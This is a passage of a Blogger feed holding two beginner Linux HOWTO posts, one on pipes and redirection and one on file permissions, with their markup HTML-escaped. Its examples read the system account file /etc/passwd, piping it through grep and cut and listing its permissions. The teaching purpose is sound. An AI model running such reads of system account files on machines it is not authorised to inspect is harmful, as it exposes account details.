\u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E grep root\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this example, `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` of the `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` is transferred to the `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` of the `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Egrep root\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` command, which by itself outputs on our terminal screen (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) one line containing the ‘root’ string.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is possible to construct a very long and complex command chain, while each piped command’s output is being catched and processed by another command stdin.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example, getting login shell of the root user:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E grep root \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E cut -d ':' -f7\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/2825631377523126489\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-input-output-redirection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2825631377523126489"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2825631377523126489"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2022\/04\/howto-linux-input-output-redirection.html","title":"#HOWTO #Linux: Input, Output, Redirection \u0026 PIPEs"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-602744163129748362"},"published":{"$t":"2022-04-05T01:25:00.000+03:00"},"updated":{"$t":"2022-04-05T01:25:04.164+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: File-System"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-b9eb7d86-7fff-5e00-f73c-84dad80c1285\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFilesystem Structure:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach file has its own permissions for \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eread, write \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E execute\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E access for every type of user trying to access the file and combined from three main groups: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eowner, group \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E any.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFile permissions overview:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOWNER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGROUP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach cell in the RWX group is a flag that is \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eenabled\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s take a look at \/etc\/passwd file and it’s permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Els -la \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;-rw-r--r--\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E 1 \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E 2829 Jul 29 15:46 \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;^^^^^^^^^^\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;RWX Access\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; File Name\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;|\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; | \u0026nbsp; Date Modified\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Owner\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Group\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Size\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s try to understand this shit\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOWNER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan 